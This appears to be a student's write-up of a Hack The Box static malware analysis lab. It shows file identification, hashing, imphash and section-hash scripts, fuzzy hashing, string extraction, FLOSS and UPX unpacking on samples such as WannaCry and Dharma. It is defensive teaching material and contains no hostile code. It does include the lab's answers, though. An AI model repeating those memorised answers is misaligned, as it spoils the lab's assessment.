
Two short lab questions here. First, the entropy of potato.exe’s .text section in pestudio. Entropy measures how random a section’s data looks on a 0 to 8 scale, and high entropy usually means packed or encrypted content. Here it is 5.885.

Second, opening potato.exe in x64dbg and going to the Symbols tab, the exported Kernel32.dll function whose name starts with “Attach” is AttachConsole (Export, ordinal 38). Expanding a module in Symbols lists the functions it imports and exports, which is a quick way to see what a program can do.
Static Analysis
Static analysis is the careful inspection of a sample’s code, data, and structure without running it. It is the first pass that pulls out file type, hashes, strings, and header information before anything heavier.
Identifying the File Type
File extensions can be faked, so you check the real type. The file command reads the header:
htb-student@remnux:~$ file /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe
/home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe: PE32 executable (GUI) Intel 80386, for MS Windows
Or a hex dump, where the ASCII MZ at the very start marks a Windows executable:
htb-student@remnux:~$ hexdump -C /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe | more
00000000  4d 5a 90 00 03 00 00 00  04 00 00 00 ff ff 00 00  |MZ..............|
00000010  b8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00  |........@.......|
00000040  0e 1f ba 0e 00 b4 09 cd  21 b8 01 4c cd 21 54 68  |........!..L.!Th|
00000050  69 73 20 70 72 6f 67 72  61 6d 20 63 61 6e 6e 6f  |is program canno|
... (continues; the PE header follows further down at the "PE" / 50 45 marker)
Malware Fingerprinting
Cryptographic hashing gives a unique identifier (MD5, SHA1, SHA256) to track a sample and check it against scanners like VirusTotal:
htb-student@remnux:~$ md5sum /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe
db349b97c37d22f5ea1d1841e3c89eb4  /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe
htb-student@remnux:~$ sha256sum /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe

24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c  /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe
Dropping that hash into VirusTotal compares it against the AV vendors:

Import hashing (IMPHASH) is calculated from a PE’s import functions, so files with the same imports in the same order share an IMPHASH. You can compute it with a small Python script instead of a tool:
htb-student@remnux:~$ echo "import sys
import pefile
import peutils

pe_file = sys.argv[1]
pe = pefile.PE(pe_file)
imphash = pe.get_imphash()

print(imphash)" > imphash_calc.py
htb-student@remnux:~$ python3 imphash_calc.py /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe
9ecee117164e0b870a53dd187cdd7174
SSDEEP (fuzzy hashing) shows content similarity rather than an exact match, which is how you catch variants with minor changes:
htb-student@remnux:~$ ssdeep /home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe
ssdeep,1.1--blocksize:hash:hash,filename
98304:wDqPoBhz1aRxcSUDk36SAEdhvxWa9P593R8yAVp2g3R:wDqPe1Cxcxk3ZAEUadzR8yc4gB,"/home/htb-student/Samples/MalwareAnalysis/Ransomware.wannacry.exe"
-pb runs it in matching mode against a directory, and here potato.exe and svchost.exe come back as a 99% match:
htb-student@remnux:~/Samples/MalwareAnalysis$ ssdeep -pb *
potato.exe matches svchost.exe (99)
svchost.exe matches potato.exe (99)
Section hashing computes a hash per PE section, which pinpoints exactly which part of a file was tampered with:
htb-student@remnux:~/Samples/MalwareAnalysis$ cat section_hash.py
import sys
import pefile
pe_file = sys.argv[1]
pe = pefile.PE(pe_file)
for section in pe.sections:
    print (section.Name, "MD5 hash:", section.get_hash_md5())
    print (section.Name, "SHA256 hash:", section.get_hash_sha256())
htb-student@remnux:~/Samples/MalwareAnalysis$ python3 section_hash.py Ransomware.wannacry.exe
b'.text\x00\x00\x00' MD5 hash: c7613102e2ecec5dcefc144f83189153
b'.text\x00\x00\x00' SHA256 hash: 7609ecc798a357dd1a2f0134f9a6ea06511a8885ec322c7acd0d84c569398678
b'.rdata\x00\x00' MD5 hash: d8037d744b539326c06e897625751cc9
b'.rdata\x00\x00' SHA256 hash: 532e9419f23eaf5eb0e8828b211a7164cbf80ad54461bc748c1ec2349552e6a2
b'.data\x00\x00\x00' MD5 hash: 22a8598dc29cad7078c291e94612ce26
b'.data\x00\x00\x00' SHA256 hash: 6f93fb1b241a990ecc281f9c782f0da471628f6068925aaf580c1b1de86bce8a
b'.rsrc\x00\x00\x00' MD5 hash: 12e1bd7375d82cca3a51ca48fe22d1a9
b'.rsrc\x00\x00\x00' SHA256 hash: 1efe677209c1284357ef0c7996a1318b7de3836dfb11f97d85335d6d3b8a8e42
String Analysis
Extracting ASCII and Unicode strings surfaces embedded filenames, IPs, and API names. On Linux the strings command does the job:
htb-student@remnux:~/Samples/MalwareAnalysis$ strings -n 15 /home/htb-student/Samples/MalwareAnalysis/dharma_sample.exe
!This program cannot be run in DOS mode.
WaitForSingleObject
InitializeCriticalSectionAndSpinCount
LeaveCriticalSection
EnterCriticalSection
C:\crysis\Release\PDB\payload.pdb
0123456789ABCDEF
That C:\crysis\Release\PDB\payload.pdb path is a nice artefact (crysis being the Dharma family). Traditional tools miss strings that are obfuscated to dodge detection, and that is where FLOSS comes in, automatically deobfuscating stack and tight strings:
htb-student@remnux:~/Samples/MalwareAnalysis$ floss /home/htb-student/Samples/MalwareAnalysis/dharma_sample.exe
INFO: floss: extracting static strings...
INFO: floss.stackstrings: extracting stackstrings from 223 functions
INFO: floss.tightstrings: extracting tightstrings from 10 functions...
INFO: floss.string_decoder: decoding strings
INFO: floss: finished execution after 25.38 seconds

FLARE FLOSS RESULTS (version v2.0.0-0-gdd9bea8)
+------------------------+------------------------------------------------------------+
| file path              | .../dharma_sample.exe                                       |
| extracted strings      |                                                            |
|  static strings        | 720                                                        |
|  stack strings         | 1                                                          |
|  tight strings         | 0                                                          |
|  decoded strings       | 7                                                          |
+------------------------+------------------------------------------------------------+
Handling Packed Malware (UPX)
Malware authors often pack a sample, commonly with the Ultimate Packer for Executables (UPX), to compress and obfuscate the code. Packing replaces the normal PE sections with a small loader stub, so strings come back mostly useless with a giveaway UPX0/UPX1/UPX2:
htb-student@remnux:~/Samples/MalwareAnalysis$ strings /home/htb-student/Samples/MalwareAnalysis/packed/credential_stealer.exe
!This program cannot be run in DOS mode.
UPX0
UPX1
UPX2
3.96
UPX!
You unpack with upx -d, and then normal string analysis reveals the real content:
htb-student@remnux:~/Samples/MalwareAnalysis$ upx -d -o unpacked_credential_stealer.exe packed/credential_stealer.exe
                       Ultimate Packer for eXecutables
        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
     16896 <-      8704   51.52%    win64/pe     unpacked_credential_stealer.exe
Unpacked 1 file.
htb-student@remnux:~/Samples/MalwareAnalysis$ strings unpacked_credential_stealer.exe
!This program cannot be run in DOS mode.
.text
.data
.rdata
.pdata
.xdata
.bss
.idata
.CRT
The lab answer for potato.exe’s IMPHASH, using the same script from earlier:
htb-student@remnux:~$ python3 imphash_calc.py /home/htb-student/Samples/MalwareAnalysis/potato.exe
3399c4043c56fea40a8189de302fd889
Windows Static Analysis
The Windows workflow is the same idea, only the tooling differs. Honestly I did not see genuinely new techniques here, the one different tool was CFF Explorer, so I did not repeat all my notes. On Windows, CFF Explorer (in C:\Tools\Explorer Suite) inspects the file type and PE structure:
